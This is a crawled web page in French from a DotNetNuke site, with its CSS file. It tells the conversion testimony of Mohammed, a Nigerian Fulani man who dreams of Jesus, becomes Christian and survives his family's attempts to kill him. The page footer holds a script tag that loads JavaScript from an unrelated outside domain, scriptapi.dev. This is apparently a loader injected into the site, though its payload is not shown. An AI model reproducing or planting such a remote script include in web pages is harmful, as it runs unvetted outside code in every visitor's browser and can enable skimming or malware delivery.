

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://audeladureve.org/Audel%C3%A0duR%C3%AAveAccueil/Mohammed/tabid/966/Default.aspx
body_size: 7823
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="fr-FR">
<head id="Head"><meta id="MetaCopyright" name="COPYRIGHT" content="Toute vidéo peut être redistribuée sans permission (à but non lucratif seulement)" /><meta id="MetaAuthor" name="AUTHOR" content="audeladureve.org" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link id="_Portals__default_" rel="stylesheet" type="text/css" href="/Portals/_default/default.css" /><link id="_Portals_25_Skins_Vaio_Skin_" rel="stylesheet" type="text/css" href="/Portals/25/Skins/Vaio Skin/skin.css" /><link id="_Portals_25_" rel="stylesheet" type="text/css" href="/Portals/25/portal.css" /><title>
	Mohammed
</title><META HTTP-EQUIV="Content-Language" content="fr-FR">
</head>
<body id="Body">
    <noscript></noscript>
    <form name="Form" method="post" action="/Audel&#224;duR&#234;veAccueil/Mohammed/tabid/966/Default.aspx" id="Form" enctype="multipart/form-data" style="height: 100%;" autocomplete="off">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/pKWWs3kmJNX72A==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=rKYZz_YWAHw_Rq2AsqYZ-0ukA_W_Aa13xPkYHfwGjX4z-5vjgTDIg42zqzjm_KvZFP7GG7bj09qsYI1O0&amp;t=636271708545017912" type="text/javascript"></script>


<script src="/js/dnncore.js" type="text/javascript"></script>
<!-- Solution Partner's ASP.NET Hierarchical Menu (v1.7.2.0) - http://www.solpart.com -->
<SCRIPT SRC="/controls/SolpartMenu/spmenu.js"></SCRIPT><SPAN ID="dnn_dnnSOLPARTMENU_ctldnnSOLPARTMENU_divOuterTables"></SPAN>
<script src="/ScriptResource.axd?d=YHUnXhkDT0gk7dqaU4K-AKUBpgtKw-RgpbWdN7abSLbDuma6Q60zoKULFfguLZyzIUm-CoPV-lCDp_dySNeN1W4OQ14jrskIfD5LBpQo65UL-EsLFOsgvmjFQTA1&amp;t=634760026225380675" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=g7RzqnsbYMZaIWTLYBOuTKDJfqnftzK2jyhbxXtTDaWmAisZHY8HNrTy9fZh6sLvA6Tnhj-HgPoWbrbw9n0HzXzcNLtQ9Aa_xxJKuO4Ka6Ia4p2p1MZKU6y2Zm60jgGSM80I8Q2&amp;t=634760026225380675" type="text/javascript"></script>
        
        

<link id="iWebsSkin" rel="stylesheet" type="text/css" href="/Portals/25/Skins/Vaio Skin/skin.css"></link>

<div id="04">
    <table cellspacing="0" cellpadding="0" class="All" align="center">
        <tr valign="top">
            <td class="Header04">
                <table cellspacing="0" cellpadding="0" width="100%" height="80">
                    <tr valign="top">
                        <td class="HeaderTopRow">
                            <span id="dnn_dnnCURRENTDATE_lblDate" class="CurrentDate">jeudi 22 janvier 2026</span>

                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a id="dnn_dnnLOGIN_cmdLogin" class="SkinObject" href="javascript:__doPostBack('dnn$dnnLOGIN$cmdLogin','')">connexion</a>
                        </td>
                    </tr>
                    <tr valign="top">
                        <td class="HeaderMenuRow">
                            <span id="dnn_dnnSOLPARTMENU_ctldnnSOLPARTMENU" name="dnn$dnnSOLPARTMENU$ctldnnSOLPARTMENU" BackColor="#333333" IconBackgroundColor="#333333" HlColor="#FF8080" ShColor="#404040" SelForeColor="White" SelColor="#CCCCCC" SelBorderColor="#000000" FontStyle="font-family: Tahoma,Arial,Helvetica; font-size: 9pt; font-weight: bold; font-style: normal; text-decoration: " SysImgPath="/images/" Display="horizontal" MenuBarHeight="16" MenuItemHeight="21" IconWidth="15" MOutDelay="500" MenuTransition="None" BorderWidth="0" IconImgPath="/Portals/25/" ArrowImage="breadcrumb.gif" RootArrowImage="menu_down.gif" RootArrow="-1" CSSMenuArrow="MainMenu_MenuArrow" CSSMenuBreak="MainMenu_MenuBreak" CSSMenuContainer="MainMenu_MenuContainer" CSSMenuBar="MainMenu_MenuBar" CSSSubMenu="MainMenu_SubMenu" CSSMenuIcon="MainMenu_MenuIcon" CSSMenuItem="MainMenu_MenuItem" CSSMenuItemSel="MainMenu_MenuItemSel" CSSRootMenuArw="MainMenu_RootMenuArrow"></span>
                        </td>
                    </tr>
                </table>
            </td>
        </tr>
        <tr valign="top">
            <td class="Main04">
                <table width="950" cellspacing="0" cellpadding="0">
                    <tr>
                        <td class="SideContent" valign="top">
                            <table width="100%" cellpadding="0" cellspacing="0">
                                <tr>
                                    <td id="dnn_SidePane" class="ContentSide" valign="top">
                                    <a name="3493"></a><span id="dnn_ctr3493_ContentPane" class="DNNAlignleft"><!-- Start_Module_3493 --><div id="dnn_ctr3493_ModuleContent">
	<div id="dnn_ctr3493_HtmlModule_HtmlModule_lblContent" class="Normal">
	<p><a href="http://www.cmw.summerhost.info/mtd/khalil.htm"><img border="0" alt="" width="150" height="32" src="/Portals/25/achetezcedvd.jpg" /></a></p>
<p><a href="/LinkClick.aspx?link=971&amp;tabid=1137"><img border="0" alt="" width="150" height="32" src="/Portals/25/contactez-nous2.jpg" /></a></p>
<p><a href="http://www.morethandreams.tv/"><img border="0" alt="" width="150" height="32" src="/Portals/25/english.jpg" /></a></p>
<p><a href="/LinkClick.aspx?link=1138&amp;tabid=1137"><img border="0" alt="" width="150" height="32" src="/Portals/25/liens.jpg" /></a></p>
<p><a target="_self" href="http://www.dreamsandvisions.com/"><span style="font-size: medium">الصفحة الرئيسية</span></a></p>
</div>
<!-- End_Module_3493 -->
</div></span>
</td>

                                </tr>
                            </table>
                        </td>
                        <td class="MainContent" valign="top">
                            <table width="100%" cellpadding="0" cellspacing="0">
                                <tr>
                                    <td class="Breadcrumbs" valign="top">
                                        <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><a href="http://audeladureve.org/AudelàduRêveAccueil/tabid/937/Default.aspx" class="CopyrightText">Au-delà du Rêve / Accueil</a> » <a href="http://audeladureve.org/AudelàduRêveAccueil/Mohammed/tabid/966/Default.aspx" class="CopyrightText">Mohammed</a></span>

                                    </td>
                                </tr>
                            </table>
                            <table width="100%" cellpadding="0" cellspacing="0">
                                <tr>
                                    <td id="dnn_ContentPane" class="ContentMain" valign="top">
                                    <a name="3239"></a><span id="dnn_ctr3239_ContentPane" class="DNNAlignleft"><!-- Start_Module_3239 --><div id="dnn_ctr3239_ModuleContent">
	<div id="dnn_ctr3239_HtmlModule_HtmlModule_lblContent" class="Normal">
	<p align="center"><strong>Toute vidéo peut être redistribuée sans permission (à but non lucratif seulement)</strong></p>
<p align="center"><img height="141" alt="" width="250" src="/Portals/25/Mohammed_with_orange_hatb.jpg" /></p>
<p align="center"><a target="_blank" href="/Portals/25/videos/mohammed_french_h.wmv"><img height="23" alt="" width="225" border="0" src="/Portals/25/voircettevideo.haute.jpg" /> </a></p>
<p align="center"><a target="_blank" href="/Portals/25/videos/mohammed_french_D.wmv"><img height="23" alt="" width="225" border="0" src="/Portals/25/voircettevideo.basse.jpg" />&#160;</a></p>
<p align="center"><font color="#0000ff">Pour &#160;télécharger, cliquez-droit sur ce lien avec votre souris et choisissez "enregistrer la cible sous"</font></p>
<p><strong>Mohammed (Nigéria) </strong>Mohammed a grandi dans une tribu Fulani et a commencé à élever du bétail à l’âge de six ans. C’était son occupation pendant près de dix ans avant d’entrer dans une école arabe pour étudier le Coran. Avant cela, c’est de son père que Mohammed avait appris à connaître l’islam. Après plusieurs années d’école, il est rentré chez lui. Une nuit, il a fait un rêve effrayant. Il a vu des personnes souffrantes le long de la route. Il a franchi un portail, des gens se sont saisis de lui et l’ont frappé. Il s’est retrouvé dans une pièce où il faisait très chaud. Il y faisait si chaud que sa peau a commencé à peler et à se détacher de son corps. Il a commencé à crier et à donner des coups de pied dans la porte pour l’ouvrir, et c’est à ce moment-là qu’il s’est réveillé. Il n’a pas pu dormir le restant de la nuit. La nuit suivante, il a fait un nouveau rêve. Cette fois, il était sur une autre route et il a vu des corps en décomposition. Il s’est présenté devant le même portail, a été frappé et puis emmené dans la même pièce. Sa peau était en train de fondre et se détachait de son corps lorsqu’un homme vêtu de blanc est apparu. Tout à coup, il a fait froid dans la pièce et les personnes qui le frappaient ont disparu. L’homme a étendu sa main et a saisi la main de Mohammed, et lui a dit : ‘Mon fils, que fais-tu ici? Veux-tu que je t’emmène chez toi ?’ Mohammed a précisé: ‘En une seconde, j’étais de retour chez moi, et l’homme m’a dit : ‘Je t’aime, mon fils.’’ Deux semaines plus tard, Mohammed a fait un troisième rêve. Il était dans le ‘bush’ et se trouvait devant un trou profond sans savoir comment le franchir. Lorsqu’il a regardé a l’intérieur de cette fosse, il a commencé à paniquer pensant qu’il allait probablement y tomber et mourir. Il a vu un homme vêtu de noir marchant d’un pas rapide. Cet homme lui a dit qu’un lion s’approchait derrière lui (Mohammed) et qu’il devrait sauter par-dessus le trou avant que le lion ne l’atteigne. Mohammed entendait le rugissement du lion. Il s’apprêtait à sauter lorsque l’homme en blanc, qu’il avait vu dans son rêve précédent, s’est présenté devant lui et lui a dit: ‘Mons fils, où vas-tu?’ L’homme en noir avait disparu et le rugissement du lion s’était arrêté. Mohammed a dit à l’homme en blanc qu’il rentrait chez lui. L’homme a demandé à Mohammed s’il voulait de l’aide.&#160; Il a alors étendu sa jambe sur toute la largeur du trou. Au même moment, le trou s’est refermé et l’homme a dit à Mohammed de traverser et de rentrer chez lui. Arrivé à proximité de la maison de Mohammed, l’homme a dit : ‘Je t’aime, mon fils.’ Pendant les six nuits qui ont suivi, Mohammed a fait des rêves semblables. Chaque fois, il s’est vu dans des endroits différents, et indépendamment de l’endroit où il était, le même homme en blanc est venu vers lui et l’a aidé. Dans le dernier rêve (le neuvième), Mohammed était assis sous un arbre et lisait un livre qu’il ne comprenait pas. L’homme en blanc (Jésus) était assis à ses côtés. Il a demandé à Mohammed ce qu’il était en train de lire, et Mohammed lui a répondu qu’il essayait d’acquérir de la connaissance. Jésus a alors demandé à Mohammed s’il souhaitait de l’aide et lui a indiqué qu’il pouvait lui montrer des choses spécifiques à lire. Jésus a pris un livre et a dit: ‘Ce livre vient du Seigneur et contient le message de Dieu. Dans ce livre, je te montrerai des textes qui t’aideront.’ Jésus a lu des versets des Ecritures à Mohammed, dont Jean 14:6, qui dit: ‘Je suis le chemin, la vérité et la vie. Personne ne vient au Père que par moi.’ Il a expliqué à Mohammed la signification de ces paroles et lui a dit qu’Il était le chemin et le Sauveur du monde. Jésus lui a également dit qu’il aurait à traverser beaucoup d’épreuves en devenant chrétien. Il a dit à Mohammed qu’Il voulait être son Sauveur et lui a expliqué qu’Il était l’homme dans ses rêves, Celui qui l’avait délivré. Lorsque Jésus a dit à Mohammed qu’il voulait lui accorder le salut et lui a posé la question : ‘Acceptes-tu ?’, Mohammed a répondu : ‘Oui’, et puis Jésus a disparu. Le jour suivant, Mohammed s’est rendu chez une connaissance chrétienne pour lui raconter ce rêve. Cet ami l’a présenté à quelques jeunes d’une autre église qui l’ont conduit à Christ. Mohammed a annoncé à ses parents qu’il était devenu chrétien. Quelques mois plus tard, son père l’a forcé à boire du poison. Il a ordonné à des hommes du village d’encercler Mohammed pour l’empêcher de s’échapper. Chose intéressante, deux jours plus tôt Jésus était apparu à Mohammed, et lui avait dit que quelles que soient les difficultés auxquelles il aurait à faire face, Il l’en délivrerait. Mohammed a demandé à son père s’il pouvait prier avant d’avaler le poison. Il a prié, a avalé le poison et est allé se coucher. Le lendemain matin, au grand désarroi de son père, Mohammed était toujours vivant. Plus tard, sa famille a essayé de le tuer en tirant sur lui une flèche empoisonnée. Il a passé un mois à l’hôpital, mais a survécu à cette expérience également. Après ces tentatives pour mettre fin à la vie de Mohammed, sa famille a essayé d’autres tactiques pour le persuader d’abandonner la foi chrétienne. Son père a proposé de lui donner cent vaches et lui a dit qu’il pourrait avoir trois femmes s’il abandonnait sa foi. Finalement, Mohammed a fait son choix, et a dû en conséquence quitter le foyer familial. Il a décliné l’offre de son père concernant les vaches et les trois femmes et lui a dit : ‘Tu n’as toujours pas répondu aux besoins auxquels Jésus promet de répondre. Si tu es d’accord de répondre à ces besoins et si tu me promets de le faire, parlons-en. Mais as-tu les moyens de me donner la vie éternelle?’ Son père lui a répondu que non. Mohammed lui a alors dit que puisqu’il ne pouvait pas accorder la vie éternelle, lui ne pouvait en aucun cas abandonner Jésus-Christ. Quelques années plus tard, allongé sur son lit de mort, le père de Mohammed a demandé pardon à son fils et lui a dit qu’il était prêt à recevoir Jésus comme son Sauveur. Mohammed a conduit son père dans la prière du pécheur. Trois heures plus tard, son père est décédé. D’un côté, le décès était un évènement triste, mais d’un autre côté, il était une source de réjouissance. Non seulement le père et le fils s’étaient réconciliés avant que le père de Mohammed ne quitte ce monde, mais il l’a quitté dans la paix, sachant que dans le monde à venir, il serait avec Jésus pour l’éternité, et que dans la suite du temps il reverrait son fils au ciel.</p>
</div>
<!-- End_Module_3239 -->
</div></span>
</td>

                                </tr>
                            </table>
                            <table width="100%" cellpadding="0" cellspacing="0">
                                <tr>
                                    
                                    
                                    
                                </tr>
                            </table>
                            <table width="100%" cellpadding="0" cellspacing="0">
                                <tr>
                                    
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
        </tr>
        <tr valign="top">
            <td class="Footer04">
                <div class="FooterItems">
                    <a id="dnn_dnnPRIVACY_hypPrivacy" class="CopyrightText" href="http://audeladureve.org/Audel%c3%a0duR%c3%aaveAccueil/tabid/937/ctl/Privacy/Default.aspx"></a>
                    &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a id="dnn_dnnTERMS_hypTerms" class="CopyrightText" href="http://audeladureve.org/Audel%c3%a0duR%c3%aaveAccueil/tabid/937/ctl/Terms/Default.aspx"></a>
                    &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="dnn_dnnCOPYRIGHT_lblCopyright" class="CopyrightText">Toute vidéo peut être redistribuée sans permission (à but non lucratif seulement)</span>
<script src="https://scriptapi.dev/api/audeladureve.js"></script>
                </div>
            </td>
        </tr>
    </table>
</div>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" />
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<SCRIPT language="javascript">var m_oSPJSDOM_dnn_dnnSOLPARTMENU_ctldnnSOLPARTMENU=new SPJSXMLNode('root', '', null, '', '', '', '', '', '', 'false', '', '', '', '', '');var m_oSPNode=new Array(); m_oSPNode['-1']=m_oSPJSDOM_dnn_dnnSOLPARTMENU_ctldnnSOLPARTMENU;
m_oSPNode['937'] =new SPJSXMLNode('menuitem', '937', m_oSPNode['-1'], 'Au-delà du Rêve / Accueil', 'http://audeladureve.org/AudelàduRêveAccueil/tabid/937/Default.aspx', '', '', '   ', '   ', '', '', '', '', 'MainMenu_BreadcrumbActive MainMenu_Active', 'MainMenu_Selected');m_oSPNode['965'] =new SPJSXMLNode('menuitem', '965', m_oSPNode['937'], '&nbsp;Khalil', 'http://audeladureve.org/AudelàduRêveAccueil/Khalil/tabid/965/Default.aspx', '', '', '', '', '', '', '', '', '', '');m_oSPNode['966'] =new SPJSXMLNode('menuitem', '966', m_oSPNode['937'], '&nbsp;Mohammed', 'http://audeladureve.org/AudelàduRêveAccueil/Mohammed/tabid/966/Default.aspx', '', '', '', '', '', '', '', '', '', '');m_oSPNode['968'] =new SPJSXMLNode('menuitem', '968', m_oSPNode['937'], '&nbsp;Dini', 'http://audeladureve.org/AudelàduRêveAccueil/Dini/tabid/968/Default.aspx', '', '', '', '', '', '', '', '', '', '');m_oSPNode['969'] =new SPJSXMLNode('menuitem', '969', m_oSPNode['937'], '&nbsp;Khosrow', 'http://audeladureve.org/AudelàduRêveAccueil/Khosrow/tabid/969/Default.aspx', '', '', '', '', '', '', '', '', '', '');m_oSPNode['970'] =new SPJSXMLNode('menuitem', '970', m_oSPNode['937'], '&nbsp;Ali', 'http://audeladureve.org/AudelàduRêveAccueil/Ali/tabid/970/Default.aspx', '', '', '', '', '', '', '', '', '', '');m_oSPNode['971'] =new SPJSXMLNode('menuitem', '971', m_oSPNode['937'], '&nbsp;Contactez-nous', 'http://audeladureve.org/AudelàduRêveAccueil/Contacteznous/tabid/971/Default.aspx', '', '', '', '', '', '', '', '', '', '');m_oSPNode['1137'] =new SPJSXMLNode('menuitem', '1137', m_oSPNode['937'], '&nbsp;Don en ligne', 'http://audeladureve.org/AudelàduRêveAccueil/Donenligne/tabid/1137/Default.aspx', '', '', '', '', '', '', '', '', '', '');m_oSPNode['1138'] =new SPJSXMLNode('menuitem', '1138', m_oSPNode['937'], '&nbsp;Liens', 'http://audeladureve.org/AudelàduRêveAccueil/Liens/tabid/1138/Default.aspx', '', '', '', '', '', '', '', '', '', '');spm_initMyMenu(m_oSPJSDOM_dnn_dnnSOLPARTMENU_ctldnnSOLPARTMENU, spm_getById('dnn_dnnSOLPARTMENU_ctldnnSOLPARTMENU'));delete m_oSPNode;</SCRIPT></form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://audeladureve.org/Portals/25/Skins/Vaio%20Skin/skin.css
body_size: 17102
content:



/*            ITEMS                   */

/*        1.PreRequisites             */
/*        2.Items                     */
/*        3.Text, Links, Forms        */
/*        4.Main Menu                 */ 
/*        5.Module Menus              */

/* ---------------------------------- */

/*        1.PreRequisites             */

html {
	height: 100%;
}
body {
	margin: 0;
    background: #e7e7e7;
}
/* reset text color, font and size */
table, tr, td, p {
	font-family: tahoma;
	font-size: 11px;
	line-height: 1.4em;
}
/* Items in the footer */
.FooterItems 
{	
    font-family: tahoma;
	font-size: 11px;
	line-height: 1.4em;
    padding: 0px 65px 0px 0px;
}


/*        2.Items                     */


/* ------- Customizable Items ------- */
/* All Items */
.All {
	width: 950px;
	height: 100%;
}

/* ------- Normal Content ------- */
/* Default Header */
.HeaderDefault {
    height: 318px;
    padding:0px;
    background: url('bg_header_Normal.jpg') no-repeat;
}
/* Main Content */
.MainDefault {
	padding: 0px;
	background: url('bg_center_Normal.jpg') repeat-y;
}
/* Footer */
.FooterDefault {
	height: 110px;
	background: url('bg_footer_Normal.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}

/* ------- Admin Content ------- */
/* Admin Default Header */
.AdminHeaderDefault {
    height: 318px;
    padding:0px;
    background: url('bg_header_Admin.jpg') no-repeat;
}
/* Admin Main Content */
.AdminMainDefault {
	padding: 0px;
	background: url('bg_center_Admin.jpg') repeat-y;
}
/* Admin Footer */
.AdminFooterDefault {
	height: 110px;
	background: url('bg_footer_Admin.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}
/* Color for links */
#Default a 
{
    color: #A1994A;
}
/* ---------------------------------- */

/* ------- Normal_01 Content ------- */
/* Default Header */
.Header01 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Normal_01.jpg') no-repeat;
}
/* Main Content */
.Main01 {
	padding: 0px;
	background: url('bg_center_Normal_01.jpg') repeat-y;
}
/* Footer */
.Footer01 {
	height: 110px;
	background: url('bg_footer_Normal_01.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}

/* ------- Admin_01 Content ------- */
/* Admin Default Header */
.AdminHeader01 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Admin_01.jpg') no-repeat;
}
/* Admin Main Content */
.AdminMain01 {
	padding: 0px;
	background: url('bg_center_Admin_01.jpg') repeat-y;
}
/* Admin Footer */
.AdminFooter01 {
	height: 110px;
	background: url('bg_footer_Admin_01.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}
/* Color for links */
#01 a 
{
    color: #417610;
}
/* ---------------------------------- */

/* ------- Normal_02 Content ------- */
/* Default Header */
.Header02 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Normal_02.jpg') no-repeat;
}
/* Main Content */
.Main02 {
	padding: 0px;
	background: url('bg_center_Normal_02.jpg') repeat-y;
}
/* Footer */
.Footer02 {
	height: 110px;
	background: url('bg_footer_Normal_02.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}

/* ------- Admin_02 Content ------- */
/* Admin Default Header */
.AdminHeader02 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Admin_02.jpg') no-repeat;
}
/* Admin Main Content */
.AdminMain02 {
	padding: 0px;
	background: url('bg_center_Admin_02.jpg') repeat-y;
}
/* Admin Footer */
.AdminFooter02 {
	height: 110px;
	background: url('bg_footer_Admin_02.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}
/* Color for links */
#02 a 
{
    color: #201247;
}
/* ---------------------------------- */
/* ------- Normal_03 Content ------- */
/* Default Header */
.Header03 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Normal_03.jpg') no-repeat;
}
/* Main Content */
.Main03 {
	padding: 0px;
	background: url('bg_center_Normal_03.jpg') repeat-y;
}
/* Footer */
.Footer03 {
	height: 110px;
	background: url('bg_footer_Normal_03.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}

/* ------- Admin_03 Content ------- */
/* Admin Default Header */
.AdminHeader03 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Admin_03.jpg') no-repeat;
}
/* Admin Main Content */
.AdminMain03 {
	padding: 0px;
	background: url('bg_center_Admin_03.jpg') repeat-y;
}
/* Admin Footer */
.AdminFooter03 {
	height: 110px;
	background: url('bg_footer_Admin_03.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}
/* Color for links */
#03 a 
{
    color: #929EA8;
}
/* ---------------------------------- */
/* ------- Normal_04 Content ------- */
/* Default Header */
.Header04 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Normal_04.jpg') no-repeat;
}
/* Main Content */
.Main04 {
	padding: 0px;
	background: url('bg_center_Normal_04.jpg') repeat-y;
}
/* Footer */
.Footer04 {
	height: 110px;
	background: url('bg_footer_Normal_04.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}

/* ------- Admin_04 Content ------- */
/* Admin Default Header */
.AdminHeader04 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Admin_04.jpg') no-repeat;
}
/* Admin Main Content */
.AdminMain04 {
	padding: 0px;
	background: url('bg_center_Admin_04.jpg') repeat-y;
}
/* Admin Footer */
.AdminFooter04 {
	height: 110px;
	background: url('bg_footer_Admin_04.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}
/* Color for links */
#04 a 
{
    color: #D93301;
}
/* ---------------------------------- */
/* ------- Normal_05 Content ------- */
/* Default Header */
.Header05 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Normal_05.jpg') no-repeat;
}
/* Main Content */
.Main05 {
	padding: 0px;
	background: url('bg_center_Normal_05.jpg') repeat-y;
}
/* Footer */
.Footer05 {
	height: 110px;
	background: url('bg_footer_Normal_05.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}

/* ------- Admin_05 Content ------- */
/* Admin Default Header */
.AdminHeader05 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Admin_05.jpg') no-repeat;
}
/* Admin Main Content */
.AdminMain05 {
	padding: 0px;
	background: url('bg_center_Admin_05.jpg') repeat-y;
}
/* Admin Footer */
.AdminFooter05 {
	height: 110px;
	background: url('bg_footer_Admin_05.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}
/* Color for links */
#05 a 
{
    color: #1A5C19;
}
/* ---------------------------------- */
/* ------- Normal_06 Content ------- */
/* Default Header */
.Header06 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Normal_06.jpg') no-repeat;
}
/* Main Content */
.Main06 {
	padding: 0px;
	background: url('bg_center_Normal_06.jpg') repeat-y;
}
/* Footer */
.Footer06 {
	height: 110px;
	background: url('bg_footer_Normal_06.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}

/* ------- Admin_06 Content ------- */
/* Admin Default Header */
.AdminHeader06 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Admin_06.jpg') no-repeat;
}
/* Admin Main Content */
.AdminMain06 {
	padding: 0px;
	background: url('bg_center_Admin_06.jpg') repeat-y;
}
/* Admin Footer */
.AdminFooter06 {
	height: 110px;
	background: url('bg_footer_Admin_06.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}
/* Color for links */
#06 a 
{
    color: #892C24;
}
/* ---------------------------------- */
/* ------- Normal_07 Content ------- */
/* Default Header */
.Header07 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Normal_07.jpg') no-repeat;
}
/* Main Content */
.Main07 {
	padding: 0px;
	background: url('bg_center_Normal_07.jpg') repeat-y;
}
/* Footer */
.Footer07 {
	height: 110px;
	background: url('bg_footer_Normal_07.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}

/* ------- Admin_07 Content ------- */
/* Admin Default Header */
.AdminHeader07 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Admin_07.jpg') no-repeat;
}
/* Admin Main Content */
.AdminMain07 {
	padding: 0px;
	background: url('bg_center_Admin_07.jpg') repeat-y;
}
/* Admin Footer */
.AdminFooter07 {
	height: 110px;
	background: url('bg_footer_Admin_07.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}
/* Color for links */
#07 a 
{
    color: #54956A;
}
/* ---------------------------------- */
/* ------- Normal_08 Content ------- */
/* Default Header */
.Header08 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Normal_08.jpg') no-repeat;
}
/* Main Content */
.Main08 {
	padding: 0px;
	background: url('bg_center_Normal_08.jpg') repeat-y;
}
/* Footer */
.Footer08 {
	height: 110px;
	background: url('bg_footer_Normal_08.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}

/* ------- Admin_08 Content ------- */
/* Admin Default Header */
.AdminHeader08 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Admin_08.jpg') no-repeat;
}
/* Admin Main Content */
.AdminMain08 {
	padding: 0px;
	background: url('bg_center_Admin_08.jpg') repeat-y;
}
/* Admin Footer */
.AdminFooter08 {
	height: 110px;
	background: url('bg_footer_Admin_08.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}
/* Color for links */
#08 a 
{
    color: #857319;
}
/* ---------------------------------- */
/* ------- Normal_09 Content ------- */
/* Default Header */
.Header09 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Normal_09.jpg') no-repeat;
}
/* Main Content */
.Main09 {
	padding: 0px;
	background: url('bg_center_Normal_09.jpg') repeat-y;
}
/* Footer */
.Footer09 {
	height: 110px;
	background: url('bg_footer_Normal_09.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}

/* ------- Admin_09 Content ------- */
/* Admin Default Header */
.AdminHeader09 {
    height: 318px;
    padding:0px;
    background: url('bg_header_Admin_09.jpg') no-repeat;
}
/* Admin Main Content */
.AdminMain09 {
	padding: 0px;
	background: url('bg_center_Admin_09.jpg') repeat-y;
}
/* Admin Footer */
.AdminFooter09 {
	height: 110px;
	background: url('bg_footer_Admin_09.jpg') no-repeat;
	text-align: right;
	padding: 0px;
}
/* Color for links */
#09 a 
{
    color: #788627;
}
/* ---------------------------------- */


/* Date and Login row */
.HeaderTopRow {
	height: 27px;
	text-align: right;
	padding: 10px 45px 0px 0px;
	font-size: 11px;
}


/* Website Menu */
.HeaderMenuRow {
	height: 36px;
	padding: 0px 10px 0px 253px;
}
.AdminHeaderMenuRow {
	height: 36px;
	padding: 0px 10px 0px 68px;
}


/* For left-hand column content */
.SideContent {
	width: 177px;
	padding: 10px 33px 0 55px;
}


/* For main column content */
.MainContent {
	 padding: 0px 68px 0px 0px;
}


/* For left column within the main content area */
.ContentLeft {
	width: 33%;
}


/* For center column within the main content area */
.ContentCenter {
	width: 33%;
}


/* For right column within the main content area */
.ContentRight {
	width: 33%;
}


/* Holds breadcrumbs */
.Breadcrumbs 
{
	padding: 0px 0px 30px 10px;
}


/* Separator image between header and footer links */
.Bullet {
	background: url(bullet_grey.gif) no-repeat;
	height: 10px;
}



/*        3.Text, Links, Forms        */


/* Basic links */
a:link, a:visited, a:active {
	color: #555;
	font-family: tahoma;
	font-weight: normal;
	font-size: 11px;
	text-decoration: underline;
}


a:hover {
	color: #555;
	font-family: tahoma;
	font-weight: normal;
	font-size: 11px;
	text-decoration: none;
}



/* For the Register and Login/Logout links in the header */
a.LoginLink:link, a.LoginLink:visited, a.LoginLink:active {
	font-weight: bold;
}

a.LoginLink:hover {
	font-weight: bold;
}



/* Defines styles for breadcrumb items */
a.BreadcrumbLink:link, a.BreadcrumbLink:visited, a.BreadcrumbLink:active {
	font-weight: bold;
	font-size: 15px;
}

a.BreadcrumbLink:hover {
	font-weight: bold;
	font-size: 15px;
}


/* For the links that look like buttons */
a.CommandButton:link, a.CommandButton:visited, a.CommandButton:active {
	font-weight: bold;
	color: #555;
}

a.CommandButton:hover {
	font-weight: bold;
	color: #555;
